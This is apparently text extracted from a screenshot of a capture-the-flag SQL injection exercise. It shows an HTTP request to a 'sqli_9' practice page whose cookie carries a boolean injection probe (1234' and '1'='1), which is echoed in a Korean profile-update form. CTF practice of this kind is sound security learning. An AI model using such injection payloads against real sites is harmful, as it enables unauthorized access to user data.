 GET /sqli_9/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_9/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and '1'='1; ajs_group_id=null; ajs_anonymous_id=%
22151304374923222 4%22%2C%22identity%22%3A%22103689467%22%2C%22tracke
Connection: keep-alive
Search
0 highlights
개인정보
1234' and '1'='1
NO TEXT
변경할 비밀번호
Update